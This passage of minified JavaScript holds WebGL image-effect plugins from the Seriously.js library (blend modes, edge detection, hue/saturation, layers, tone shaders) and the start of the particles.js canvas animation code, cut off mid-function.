? 0.0 : 1.0)","#define BlendReflectf(base, blend)\t\t((blend == 1.0) ? blend : min(base * base / (1.0 - blend), 1.0))","vec3 RGBToHSL(vec3 color) {","\tvec3 hsl;","\tfloat fmin = min(min(color.r, color.g), color.b);","\tfloat fmax = max(max(color.r, color.g), color.b);","\tfloat delta = fmax - fmin;","\thsl.z = (fmax + fmin) / 2.0;","\tif (delta == 0.0) {","\t\thsl.x = 0.0;","\t\thsl.y = 0.0;","\t} else {","\t\tif (hsl.z < 0.5)","\t\t\thsl.y = delta / (fmax + fmin);","\t\telse","\t\t\thsl.y = delta / (2.0 - fmax - fmin);","\t\tfloat deltaR = (((fmax - color.r) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaG = (((fmax - color.g) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaB = (((fmax - color.b) / 6.0) + (delta / 2.0)) / delta;","\t\tif (color.r == fmax )","\t\t\thsl.x = deltaB - deltaG;","\t\telse if (color.g == fmax)","\t\t\thsl.x = (1.0 / 3.0) + deltaR - deltaB;","\t\telse if (color.b == fmax)","\t\t\thsl.x = (2.0 / 3.0) + deltaG - deltaR;","\t\tif (hsl.x < 0.0)","\t\t\thsl.x += 1.0;","\t\telse if (hsl.x > 1.0)","\t\t\thsl.x -= 1.0;","\t}","\treturn hsl;","}","float HueToRGB(float f1, float f2, float hue) {","\tif (hue < 0.0)","\t\thue += 1.0;","\telse if (hue > 1.0)","\t\thue -= 1.0;","\tfloat res;","\tif ((6.0 * hue) < 1.0)","\t\tres = f1 + (f2 - f1) * 6.0 * hue;","\telse if ((2.0 * hue) < 1.0)","\t\tres = f2;","\telse if ((3.0 * hue) < 2.0)","\t\tres = f1 + (f2 - f1) * ((2.0 / 3.0) - hue) * 6.0;","\telse","\t\tres = f1;","\treturn res;","}","vec3 HSLToRGB(vec3 hsl) {","\tvec3 rgb;","\tif (hsl.y == 0.0)","\t\trgb = vec3(hsl.z);","\telse {","\t\tfloat f2;","\t\tif (hsl.z < 0.5)","\t\t\tf2 = hsl.z * (1.0 + hsl.y);","\t\telse","\t\t\tf2 = (hsl.z + hsl.y) - (hsl.y * hsl.z);","\t\tfloat f1 = 2.0 * hsl.z - f2;","\t\trgb.r = HueToRGB(f1, f2, hsl.x + (1.0/3.0));","\t\trgb.g = HueToRGB(f1, f2, hsl.x);","\t\trgb.b= HueToRGB(f1, f2, hsl.x - (1.0/3.0));","\t}","\treturn rgb;","}","vec3 BlendHue(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(RGBToHSL(blend).r, baseHSL.g, baseHSL.b));","}","vec3 BlendSaturation(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, RGBToHSL(blend).g, baseHSL.b));","}","vec3 BlendColor(vec3 base, vec3 blend) {","\tvec3 blendHSL = RGBToHSL(blend);","\treturn HSLToRGB(vec3(blendHSL.r, blendHSL.g, RGBToHSL(base).b));","}","vec3 BlendLuminosity(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, baseHSL.g, RGBToHSL(blend).b));","}","vec3 BlendLighterColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal > baseTotal ? blend : base;","}","vec3 BlendDarkerColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal < baseTotal ? blend : base;","}","#define BlendFunction(base, blend) "+c[i],"varying vec2 texCoordBottom;","varying vec2 texCoordTop;","uniform sampler2D top;","uniform sampler2D bottom;","uniform float opacity;","uniform float blendGamma;","vec3 BlendOpacity(vec4 base, vec4 blend, float opacity) {","\tvec3 blendedColor = BlendFunction(base.rgb, blend.rgb);","\treturn mix(base.rgb, blendedColor, opacity * blend.a);","}","vec4 linear(vec4 color, vec3 gamma) {","\treturn vec4(pow(color.rgb, gamma), color.a);","}","void main(void) {","\tvec3 exp = vec3(blendGamma);","\tvec4 topPixel = linear(texture2D(top, texCoordTop), exp);","\tvec4 bottomPixel = texture2D(bottom, texCoordBottom);","\tif (topPixel.a == 0.0) {","\t\tgl_FragColor = bottomPixel;","\t} else {","\t\tbottomPixel = linear(bottomPixel, exp);","\t\tgl_FragColor = vec4(pow(BlendOpacity(bottomPixel, topPixel, opacity), 1.0 / exp), bottomPixel.a);","\t}","}"].join("\n"),
g)},draw:function(a,c,e,g,j){d[this.inputs.mode]?(this.inputs.bottom?j(a,c,f,g):(h.viewport(0,0,this.width,this.height),h.bindFramebuffer(h.FRAMEBUFFER,g),h.clearColor(0,0,0,0),h.clear(h.COLOR_BUFFER_BIT|h.DEPTH_BUFFER_BIT)),this.inputs.top&&this.inputs.opacity&&j(a,c,b,g,null,i)):j(a,c,e,g)},requires:function(a){return!(!this.inputs.opacity&&"top"===a)},inputs:{top:{type:"image",uniform:"top",update:function(){b&&(b.source=this.inputs.top,b.transform=this.inputs.top.cumulativeMatrix||e),this.resize()}},bottom:{type:"image",uniform:"bottom",update:function(){f&&(f.source=this.inputs.bottom,f.transform=this.inputs.bottom.cumulativeMatrix||e),this.resize()}},opacity:{type:"number",uniform:"opacity",defaultValue:1,min:0,max:1,updateSources:!0,update:function(a){b&&(b.opacity=a)}},blendGamma:{type:"number",uniform:"blendGamma",defaultValue:2.2,min:0,max:4},sizeMode:{type:"enum",defaultValue:"bottom",options:["bottom","top","union","intersection"],update:function(){this.resize()}},mode:{type:"enum",shaderDirty:!0,defaultValue:"normal",options:[["normal","Normal"],["lighten","Lighten"],["darken","Darken"],["multiply","Multiply"],["average","Average"],["add","Add"],["subtract","Subtract"],["divide","Divide"],["difference","Difference"],["negation","Negation"],["exclusion","Exclusion"],["screen","Screen"],["overlay","Overlay"],["softlight","Soft Light"],["hardlight","Hard Light"],["colordodge","Color Dodge"],["colorburn","Color Burn"],["lineardodge","Linear Dodge"],["linearburn","Linear Burn"],["linearlight","Linear Light"],["vividlight","Vivid Light"],["pinlight","Pin Light"],["hardmix","Hard Mix"],["reflect","Reflect"],["glow","Glow"],["phoenix","Phoenix"],["hue","Hue"],["saturation","Saturation"],["color","color"],["luminosity","Luminosity"],["darkercolor","Darker Color"],["lightercolor","Lighter Color"]],update:function(){a()}}}}},{inPlace:function(){return!!d[this.inputs.mode]},description:"Blend two layers",title:"Blend"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b){var c;for(c=0;c<b.length;c++)b[c]*=a;return b}var c,d,e,f,g,h=Math.sqrt,i=[];for(e=[b(1/(2*h(2)),[1,h(2),1,0,0,0,-1,-h(2),-1]),b(1/(2*h(2)),[1,0,-1,h(2),0,-h(2),1,0,-1]),b(1/(2*h(2)),[0,-1,h(2),1,0,-1,-h(2),1,0]),b(1/(2*h(2)),[h(2),-1,0,-1,0,1,0,1,-h(2)]),b(.5,[0,1,0,-1,0,-1,0,1,0]),b(.5,[-1,0,1,0,0,0,1,0,-1]),b(1/6,[1,-2,1,-2,4,-2,1,-2,1]),b(1/6,[-2,1,-2,1,4,1,-2,1,-2]),b(1/3,[1,1,1,1,1,1,1,1,1])],c=0;c<e.length;c++)for(d=0;d<e[c].length;d++)i.push(e[c][d]);f=new Float32Array(i),g=new Float32Array([1,2,1,0,0,0,-1,-2,-1,1,0,-1,2,0,-2,1,0,-1]),a.plugin("edge",{initialize:function(a){a(),this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height,"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f},shader:function(a,b){var c;return c="sobel"===a.mode?"#define N_MATRICES 2\n#define SOBEL\n":"#define N_MATRICES 9\n",b.fragment=[c,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float pixelWidth;","uniform float pixelHeight;","uniform mat3 G[9];","void main(void) {","\tmat3 I;","\tfloat dp3, cnv[9];","\tvec3 tc;","\tfloat fi = 0.0, fj = 0.0;","\tfor (int i = 0; i < 3; i++) {","\t\tfj = 0.0;","\t\tfor (int j = 0; j < 3; j++) {","\t\t\tI[i][j] = length( texture2D(source, vTexCoord + vec2((fi - 1.0) * pixelWidth, (fj - 1.0) * pixelHeight)).rgb );","\t\t\tfj += 1.0;","\t\t};","\t\tfi += 1.0;","\t};","\tfor (int i = 0; i < N_MATRICES; i++) {","\t\tdp3 = dot(G[i][0], I[0]) + dot(G[i][1], I[1]) + dot(G[i][2], I[2]);","\t\tcnv[i] = dp3 * dp3;","\t};","#ifdef SOBEL","\ttc = vec3(0.5 * sqrt(cnv[0]*cnv[0]+cnv[1]*cnv[1]));","#else","\tfloat M = (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]);","\tfloat S = (cnv[0] + cnv[1]) + (cnv[2] + cnv[3]) + (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]) + cnv[8];","\ttc = vec3(sqrt(M/S));","#endif","\tgl_FragColor = vec4(tc, 1.0);","}"].join("\n"),b},resize:function(){this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height},inputs:{source:{type:"image",uniform:"source"},mode:{type:"enum",shaderDirty:!0,defaultValue:"sobel",options:[["sobel","Sobel"],["frei-chen","Frei-Chen"]],update:function(){"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f}}},description:"Edge Detect",title:"Edge Detect"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("hue-saturation",{commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 projection;","uniform mat4 transform;","uniform float hue;","uniform float saturation;","varying vec2 vTexCoord;","varying vec3 weights;","void main(void) {","\tfloat angle = hue * 3.14159265358979323846264;","\tfloat s = sin(angle);","\tfloat c = cos(angle);","\tweights = (vec3(2.0 * c, -sqrt(3.0) * s - c, sqrt(3.0) * s - c) + 1.0) / 3.0;","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position = screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tvTexCoord = texCoord;","}"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","varying vec3 weights;","uniform sampler2D source;","uniform float hue;","uniform float saturation;","void main(void) {","\tvec4 color = texture2D(source, vTexCoord);","\tfloat len = length(color.rgb);","\tcolor.rgb = vec3(dot(color.rgb, weights.xyz), dot(color.rgb, weights.zxy), dot(color.rgb, weights.yzx) );","\tvec3 adjustment = (color.r + color.g + color.b) / 3.0 - color.rgb;","\tif (saturation > 0.0) {","\t\tadjustment *= (1.0 - 1.0 / (1.0 - saturation));","\t} else {","\t\tadjustment *= (-saturation);","\t}","\tcolor.rgb += adjustment;","\tgl_FragColor = color;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},hue:{type:"number",uniform:"hue",defaultValue:.4,min:-1,max:1},saturation:{type:"number",uniform:"saturation",defaultValue:0,min:-1,max:1}},title:"Hue/Saturation",description:"Rotate hue and multiply saturation."})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";var b=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),c=/\d+/;a.plugin("layers",function(a){function d(){h.resize()}var e,f,g,h=this,i={clear:!1};for("number"==typeof a&&a>=2?e=a:(e=a&&a.count||4,e=Math.max(2,e)),g={sizeMode:{type:"enum",defaultValue:"0",options:["union","intersection"],update:function(){this.resize()}}},f=0;f<e;f++)g.sizeMode.options.push(f.toString()),g.sizeMode.options.push("source"+f),g["source"+f]={type:"image",update:d},g["opacity"+f]={type:"number",defaultValue:1,min:0,max:1,updateSources:!0};return this.uniforms.layerResolution=[1,1],this.resize=function(){var a,b,d,f,g,h,i=this.inputs.sizeMode;if("union"===i)for(a=0,b=0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.max(a,g.width),b=Math.max(b,g.height));else if("intersection"===i)for(a=1/0,b=1/0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.min(a,g.width),b=Math.min(b,g.height));else a=1,b=1,f=e-1,h=c.exec(this.inputs.sizeMode),h&&(f=Math.min(parseInt(h[0],10),f)),g=this.inputs["source"+f],g&&(a=g.width,b=g.height);if(this.width!==a||this.height!==b)for(this.width=a,this.height=b,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b,this.frameBuffer&&this.frameBuffer.resize(a,b),this.emit("resize"),this.setDirty(),d=0;d<this.targets.length;d++)this.targets[d].resize()},{initialize:function(a){var b=this.gl;a(),i.blendEquation=b.FUNC_ADD,i.srcRGB=b.SRC_ALPHA,i.dstRGB=b.ONE_MINUS_SRC_ALPHA,i.srcAlpha=b.SRC_ALPHA,i.dstAlpha=b.DST_ALPHA},commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 layerResolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * layerResolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / layerResolution;","\tgl_Position.z = screenPosition.z * 2.0 / (layerResolution.x / layerResolution.y);","\tgl_Position.xy *= layerResolution / resolution;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tif (any(lessThan(vTexCoord, vec2(0.0))) || any(greaterThanEqual(vTexCoord, vec2(1.0)))) {","\t\tgl_FragColor = vec4(0.0);","\t} else {","\t\tgl_FragColor = texture2D(source, vTexCoord);","\t\tgl_FragColor *= opacity;","\t}","}"].join("\n"),b},requires:function(a,b){var d,f=e;return d=c.exec(this.inputs.sizeMode),d&&(f=parseInt(d[0],10)),!(f>=e)&&!(!b[a]||!b["opacity"+f])},draw:function(a,c,d,f,g){var h,j,k,l=this.gl;for(l.viewport(0,0,this.width,this.height),l.bindFramebuffer(l.FRAMEBUFFER,f),l.clearColor(0,0,0,0),l.clear(l.COLOR_BUFFER_BIT|l.DEPTH_BUFFER_BIT),h=0;h<e;h++)k=this.inputs["source"+h],j=this.inputs["opacity"+h],k&&j&&(d.opacity=j,d.layerResolution[0]=k.width,d.layerResolution[1]=k.height,d.source=k,d.transform=k.cumulativeMatrix||b,g(a,c,d,f,null,i))},inputs:g}},{inPlace:!0,description:"Multiple layers",title:"Layers"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("linear-transfer",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 slope;","uniform vec4 intercept;","const vec3 half3 = vec3(0.5);","void main(void) {","\tvec4 pixel = texture2D(source, vTexCoord);","\tgl_FragColor = pixel * slope + intercept;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},slope:{type:"vector",dimensions:4,uniform:"slope",defaultValue:[1,1,1,1]},intercept:{type:"vector",uniform:"intercept",dimensions:4,defaultValue:[0,0,0,0]}},title:"Linear Transfer",description:"For each color channel: [slope] * [value] + [intercept]"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("tone",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 light;","uniform vec4 dark;","uniform float desat;","uniform float toned;","const vec3 lumcoeff = vec3(0.2125,0.7154,0.0721);","void main(void) {","\tvec4 sourcePixel = texture2D(source, vTexCoord);","\tvec3 sceneColor = light.rgb * sourcePixel.rgb;","\tvec3 gray = vec3(dot(lumcoeff, sceneColor));","\tvec3 muted = mix(sceneColor, gray, desat);","\tvec3 tonedColor = mix(dark.rgb, light.rgb, gray);","\tgl_FragColor = vec4(mix(muted, tonedColor, toned), sourcePixel.a);","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},light:{type:"color",uniform:"light",defaultValue:[1,.9,.5,1]},dark:{type:"color",uniform:"dark",defaultValue:[.2,.05,0,1]},toned:{type:"number",uniform:"toned",defaultValue:1,minimumRange:0,maximumRange:1},desat:{type:"number",uniform:"desat",defaultValue:.5,minimumRange:0,maximumRange:1}},title:"Tone",description:""})});var pJS=function(a,b){var c=document.querySelector("#"+a+" > .particles-js-canvas-el");this.pJS={canvas:{el:c,w:c.offsetWidth,h:c.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var d=this.pJS;b&&Object.deepExtend(d,b),d.tmp.obj={size_value:d.particles.size.value,size_anim_speed:d.particles.size.anim.speed,move_speed:d.particles.move.speed,line_linked_distance:d.particles.line_linked.distance,line_linked_width:d.particles.line_linked.width,mode_grab_distance:d.interactivity.modes.grab.distance,mode_bubble_distance:d.interactivity.modes.bubble.distance,mode_bubble_size:d.interactivity.modes.bubble.size,mode_repulse_distance:d.interactivity.modes.repulse.distance},d.fn.retinaInit=function(){d.retina_detect&&window.devicePixelRatio>1?(d.canvas.pxratio=window.devicePixelRatio,d.tmp.retina=!0):(d.canvas.pxratio=1,d.tmp.retina=!1),d.canvas.w=d.canvas.el.offsetWidth*d.canvas.pxratio,d.canvas.h=d.canvas.el.offsetHeight*d.canvas.pxratio,d.particles.size.value=d.tmp.obj.size_value*d.canvas.pxratio,d.particles.size.anim.speed=d.tmp.obj.size_anim_speed*d.canvas.pxratio,d.particles.move.speed=d.tmp.obj.move_speed*d.canvas.pxratio,d.particles.line_linked.distance=d.tmp.obj.line_linked_distance*d.canvas.pxratio,d.interactivity.modes.grab.distance=d.tmp.obj.mode_grab_distance*d.canvas.pxratio,d.interactivity.modes.bubble.distance=d.tmp.obj.mode_bubble_distance*d.canvas.pxratio,d.particles.line_linked.width=d.tmp.obj.line_linked_width*d.canvas.pxratio,d.interactivity.modes.bubble.size=d.tmp.obj.mode_bubble_size*d.canvas.pxratio,d.interactivity.modes.repulse.distance=d.tmp.obj.mode_repulse_distance*d.canvas.pxratio},d.fn.canvasInit=function(){d.canvas.ctx=d.canvas.el.getContext("2d")},d.fn.canvasSize=function(){d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d&&d.interactivity.events.resize&&window.addEventListener("resize",function(){d.canvas.w=d.canvas.el.offsetWidth,d.canvas.h=d.canvas.el.offsetHeight,d.tmp.retina&&(d.canvas.w*=d.canvas.pxratio,d.canvas.h*=d.canvas.pxratio),d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d.particles.move.enable||(d.fn.particlesEmpty(),d.fn.particlesCreate(),d.fn.particlesDraw(),d.fn.vendors.densityAutoParticles()),d.fn.vendors.densityAutoParticles()})},d.fn.canvasPaint=function(){d.canvas.ctx.fillRect(0,0,d.canvas.w,d.canvas.h)},d.fn.canvasClear=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h)},d.fn.particle=function(a,b,c){if(this.radius=(d.particles.size.random?Math.random():1)*d.particles.size.value,d.particles.size.anim.enable&&(this.size_status=!1,this.vs=d.particles.size.anim.speed/100,d.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=c?c.x:Math.random()*d.canvas.w,this.y=c?c.y:Math.random()*d.canvas.h,this.x>d.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>d.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),d.particles.move.bounce&&d.fn.vendors.checkOverlap(this,c),this.color={},"object"==typeof a.value)if(a.value instanceof Array){var e=a.value[Math.floor(Math.random()*d.particles.color.value.length)];this.color.rgb=hexToRgb(e)}else void 0!=a.value.r&&void 0!=a.value.g&&void 0!=a.value.b&&(this.color.rgb={r:a.value.r,g:a.value.g,b:a.value.b}),void 0!=a.value.h&&void 0!=a.value.s&&void 0!=a.value.l&&(this.color.hsl={h:a.value.h,s:a.value.s,l:a.value.l});else"random"==a.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof a.value&&(this.color=a,this.color.rgb=hexToRgb(this.color.value));this.opacity=(d.particles.opacity.random?Math.random():1)*d.particles.opacity.value,d.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=d.particles.opacity.anim.speed/100,d.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var f={};switch(d.particles.move.direction){case"top":f={x:0,y:-1};break;case"top-right":f={x:.5,y:-.5};break;case"right":f={x:1,y:-0};break;case"bottom-right":f={x:.5,y:.5};break;case"bottom":f={x:0,y:1};break;case"bottom-left":f={x:-.5,y:1};break;case"left":f={x:-1,y:0};break;case"top-left":f={x:-.5,y:-.5};break;default:f={x:0,y:0}}d.particles.move.straight?(this.vx=f.x,this.vy=f.y,d.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=f.x+Math.random()-.5,this.vy=f.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var g=d.particles.shape.type;if("object"==typeof g){if(g instanceof Array){var h=g[Math.floor(Math.random()*g.length)];this.shape=h}}else this.shape=g;if("image"==this.shape){var i=d.particles.shape;this.img={src:i.image.src,ratio:i.image.width/i.image.height},this.img.ratio||(this.img.ratio=1),"svg"==d.tmp.img_type&&void 0!=d.tmp.source_svg&&(d.fn.vendors.createSvgImg(this),d.tmp.pushing&&(this.img.loaded=!1))}},d.fn.particle.prototype.draw=function(){function a(){d.canvas.ctx.drawImage(g,b.x-c,b.y-c,2*c,2*c/b.img.ratio)}var b=this;if(void 0!=b.radius_bubble)var c=b.radius_bubble;else var c=b.radius;if(void 0!=b.opacity_bubble)var e=b.opacity_bubble;else var e=b.opacity;if(b.color.rgb)var f="rgba("+b.color.rgb.r+","+b.color.rgb.g+","+b.color.rgb.b+","+e+")";else var f="hsla("+b.color.hsl.h+","+b.color.hsl.s+"%,"+b.color.hsl.l+"%,"+e+")";switch(d.canvas.ctx.fillStyle=f,d.canvas.ctx.beginPath(),b.shape){case"circle":d.canvas.ctx.arc(b.x,b.y,c,0,2*Math.PI,!1);break;case"edge":d.canvas.ctx.rect(b.x-c,b.y-c,2*c,2*c);break;case"triangle":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c,b.y+c/1.66,2*c,3,2);break;case"polygon":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c/(d.particles.shape.polygon.nb_sides/3.5),b.y-c/.76,2.66*c/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,1);break;case"star":d.fn.vendors.drawShape(d.canvas.ctx,b.x-2*c/(d.particles.shape.polygon.nb_sides/4),b.y-c/1.52,2*c*2.66/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==d.tmp.img_type)var g=b.img.obj;else var g=d.tmp.img_obj;g&&a()}d.canvas.ctx.closePath(),d.particles.shape.stroke.width>0&&(d.canvas.ctx.strokeStyle=d.particles.shape.stroke.color,d.canvas.ctx.lineWidth=d.particles.shape.stroke.width,d.canvas.ctx.stroke()),d.canvas.ctx.fill()},d.fn.particlesCreate=function(){for(var a=0;a<d.particles.number.value;a++)d.particles.array.push(new d.fn.particle(d.particles.color,d.particles.opacity.value))},d.fn.particlesUpdate=function(){for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];if(d.particles.move.enable){var c=d.particles.move.speed/2;b.x+=b.vx*c,b.y+=b.vy*c}if(d.particles.opacity.anim.enable&&(1==b.opacity_status?(b.opacity>=d.particles.opacity.value&&(b.opacity_status=!1),b.opacity+=b.vo):(b.opacity<=d.particles.opacity.anim.opacity_min&&(b.opacity_status=!0),b.opacity-=b.vo),b.opacity<0&&(b.opacity=0)),d.particles.size.anim.enable&&(1==b.size_status?(b.radius>=d.particles.size.value&&(b.size_status=!1),b.radius+=b.vs):(b.radius<=d.particles.size.anim.size_min&&(b.size_status=!0),b.radius-=b.vs),b.radius<0&&(b.radius=0)),"bounce"==d.particles.move.out_mode)var e={x_left:b.radius,x_right:d.canvas.w,y_top:b.radius,y_bottom:d.canvas.h};else var e={x_left:-b.radius,x_right:d.canvas.w+b.radius,y_top:-b.radius,y_bottom:d.canvas.h+b.radius};switch(b.x-b.radius>d.canvas.w?(b.x=e.x_left,b.y=Math.random()*d.canvas.h):b.x+b.radius<0&&(b.x=e.x_right,b.y=Math.random()*d.canvas.h),b.y-b.radius>d.canvas.h?(b.y=e.y_top,b.x=Math.random()*d.canvas.w):b.y+b.radius<0&&(b.y=e.y_bottom,b.x=Math.random()*d.canvas.w),d.particles.move.out_mode){case"bounce":b.x+b.radius>d.canvas.w?b.vx=-b.vx:b.x-b.radius<0&&(b.vx=-b.vx),b.y+b.radius>d.canvas.h?b.vy=-b.vy:b.y-b.radius<0&&(b.vy=-b.vy)}if(isInArray("grab",d.interactivity.events.onhover.mode)&&d.fn.modes.grabParticle(b),(isInArray("bubble",d.interactivity.events.onhover.mode)||isInArray("bubble",d.interactivity.events.onclick.mode))&&d.fn.modes.bubbleParticle(b),(isInArray("repulse",d.interactivity.events.onhover.mode)||isInArray("repulse",d.interactivity.events.onclick.mode))&&d.fn.modes.repulseParticle(b),d.particles.line_linked.enable||d.particles.move.attract.enable)for(var f=a+1;f<d.particles.array.length;f++){var g=d.particles.array[f];d.particles.line_linked.enable&&d.fn.interact.linkParticles(b,g),d.particles.move.attract.enable&&d.fn.interact.attractParticles(b,g),d.particles.move.bounce&&d.fn.interact.bounceParticles(b,g)}}},d.fn.particlesDraw=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h),d.fn.particlesUpdate();for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];b.draw()}},d.fn.particlesEmpty=function(){d.particles.array=[]},d.fn.particlesRefresh=function(){cancelRequestAnimFrame(d.fn.checkAnimFrame),cancelRequestAnimFrame(d.fn.drawAnimFrame),d.tmp.source_svg=void 0,d.tmp.img_obj=void 0,d.tmp.count_svg=0,d.fn.particlesEmpty(),d.fn.canvasClear(),d.fn.vendors.start()},d.fn.interact.linkParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=d.particles.line_linked.opacity-f/(1/d.particles.line_linked.opacity)/d.particles.line_linked.distance;if(g>0){var h=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+h.r+","+h.g+","+h.b+","+g+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(b.x,b.y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}},d.fn.interact.attractParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=c/(1e3*d.particles.move.attract.rotateX),h=e/(1e3*d.particles.move.attract.rotateY);a.vx-=g,a.vy-=h,b.vx+=g,b.vy+=h}},d.fn.interact.bounceParticles=function(a,b){var c=a.x-b.x,d=a.y-b.y,e=Math.sqrt(c*c+d*d),f=a.radius+b.radius;e<=f&&(a.vx=-a.vx,a.vy=-a.vy,b.vx=-b.vx,b.vy=-b.vy)},d.fn.modes.pushParticles=function(a,b){d.tmp.pushing=!0;for(var c=0;c<a;c++)d.particles.array.push(new 